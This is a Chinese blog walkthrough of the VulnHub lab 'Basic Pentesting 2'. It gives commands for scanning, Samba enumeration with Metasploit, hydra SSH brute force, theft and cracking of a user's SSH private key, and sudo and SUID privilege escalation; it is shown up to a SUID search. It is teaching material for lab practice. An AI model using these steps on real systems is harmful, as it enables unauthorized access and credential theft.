序言

本章是靶场Basic Pentesting 2实战模拟。当然还是那句话:请各位读者在自建的或者合法的靶场进行操作。如果有知识产权或者本文章错误的地方请在评论区留言或者通过网站博主板块的联系方式告知我,我会及时处理!!!谢谢大家!!!

此处为国家网络安全法律规定——>http://www.npc.gov.cn/zgrdw/npc/xinwen/2016-11/07/content_2001605.htm

一、准备阶段

需要使用kali上的各类工具以及靶场安装,建议虚拟机网口开启桥接模式,因为这次的靶场,在VM中会出现无法使用的情况,必须在VBox虚拟机上才可以正常部署,所以防止两个靶场出现网段不同,只能用桥接。

1.Kali系统

这次主要使用了arp-scan、nmap、msf

2.靶场Basic Pentesting 1部署

下载地址:https://download.vulnhub.com/basicpentesting/basic_pentesting_2.tar.gz

请使用VBox安装靶场,VM安装需要修改网口,太麻烦,不值得

二、攻击

1.信息探测



首先在Kali确定自身IP,然后再搜索同网段下,还有那些主机

ifconfig #看自己kali主机

arp-scan -l #搜索同网段主机

nmap -sV -O xx.xx.xx.xx #搜索攻击服务器的IP的服务首先知道哪个是我们需要攻击的武器,经过搜索IP和对比特征我们找到了靶场——10.10.1.146

先瞅瞅,SMB的139与445、ajp13的8009以及http的80与8080,这几个点比较可疑

2.开始攻击

(1)SMB初探



进入msf找一下看看有没有我们可以利用的SMB漏洞

msfconsole #进入msf

search Samba #寻找SMB的漏洞库





use auxiliary/admin/smb/samba_symlink_traversal

show options

set RHOSTS 10.10.1.146

set SMBSHARE tmp

exploit进去一看好像有个admin的,好像是可以的,看看行不行

哎呀不行呢,怎么办啊~不急!我们直接连接看看,能不能进去



smbclient -L 10.10.1.146

smbclient //10.10.1.146/Anonymous

get staff.txt

cat staff.txt好像有Anonymous文件夹看看里面有啥好东西

一份公告,写明了不给机密上传到共享文件夹中,但提到了两个人的名字,Jan和Kay,而且Kay是上级,Jan是下级,大概吧!有人会问这有什么啊~,哎说不定在现实中,咱们可以社工呀!

(2)http服务器再探

SMB的信息已经告诉我们,基本上是告诉我们,现在是梅西的表弟——没戏,但是我们看到出来SMB,还有http的,我们网页看看有没有东西可以利用的



80端口访问显示维护中,而8080则啥也不是

不管了,开扫吧,希望有好运气



dirb http://10.10.1.146/



还真有东西,好像是个文件夹,可以被网页访问,来看看有啥



两文件,其中最重要的是j.txt,提到了Jan喜欢用弱密码,咱们可能需要用爆破了看看了,上九头蛇!!!



hydra -L jan -P /usr/share/wordlists/rockyou.txt ssh://192.168.72.217

等了一会儿,有东西了,可能通过SSH登录了



ssh jan@10.10.1.146

whoami

id进去了,登录密码

可惜不是root用户,想办法提权

(3)提权之路

方法一:





我们寻找文件看看有没有可以利用的文件,寻找期间我们发现了,pass.bak文件看看可不可以打开

cd /home/kay

cat pass.bak这里有人会有疑惑为什么我会知道Home下面有个Kay,那是因为前面我们看到的邮件信息,都是两个人,Jan和Key,而且Key的等级和技术比较高,有过查询密码的经历,所以我才去查找Home下的Kay用户,当然还是ls jan一点没有

没有权限,那就再找找看还有什么可以利用的,比如密钥

cd .ssh #进入ssh,寻找公私钥文件

ls -la #查看文件权限

cat id_rsa



本地创建文本key,使用ssh2john.py进行破解得到hash值,然后对比密码本找到Kay密码

cd /usr/share/john #进入ssh2john.py所在文件

python ssh2john.py /root/key > ssh_login

john --wordlist=/usr/share/wordlists/rockyou.txt ssh_login





现在登录kay用户看看

chmod 700 key

ssh -i key kay@10.10.1.146密码输入后进入kay用户,什么id搞一遍看看用户组,但是还是没办法使用root,也不是登录密码sudo,只能看看文件可否查询

ls一看,pass.bak可以被读取,然后提权

ls -la#查看文件权限

cat pass.bak

sudo -l



root有了找flag呗,进入root用户的~目录看看,找到了

方法二:

这个方法比较特殊,是增加用户,这是我最不推荐的方法,因为实际情况下,增加用户,会有风险,但这里我还是写一下,主要是利用了某些工具的提权漏洞



首先查找那些工具具有管理员权限

这里是我看到的一个帖子,说到过Vim的提权漏洞,地址linux 通过suid vim.basic文件提权 - This_is_Y - 博客园

find / -user root -perm -4000 -print 2>/dev/null



